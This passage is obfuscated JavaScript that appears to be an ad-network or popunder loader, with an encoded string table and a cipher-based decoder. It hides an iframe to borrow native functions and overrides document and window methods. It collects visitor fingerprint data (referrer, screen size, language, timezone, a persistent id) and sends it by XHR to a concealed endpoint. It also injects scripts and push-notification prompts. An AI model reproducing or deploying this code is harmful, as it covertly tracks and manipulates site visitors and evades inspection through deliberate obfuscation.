$.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl